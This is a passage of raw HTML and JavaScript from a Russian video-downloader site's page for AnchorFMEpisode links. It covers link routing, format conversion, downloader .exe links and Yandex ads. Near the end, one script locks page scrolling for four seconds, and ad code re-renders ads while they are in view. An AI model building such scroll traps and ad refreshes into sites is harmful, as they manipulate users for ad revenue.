'/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. AnchorFMEpisode запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;width: 700px"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div><span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight; var lock = function(e) { if (scrollY + innerHeight > y) { scrollTo(0, y - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); } }; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 4000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/59-download-anchorfmepisode-video/">English</a></li></ul></div></div><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с AnchorFMEpisode онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-height: 250px;height: 400px;margin: 4px"><div style="max-height: 400px; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 0;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с AnchorFMEpisode бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с AnchorFMEpisode на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на AnchorFMEpisode, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с AnchorFMEpisode в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для вас полезной и помогла вам скачать видео с AnchorFMEpisode на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" 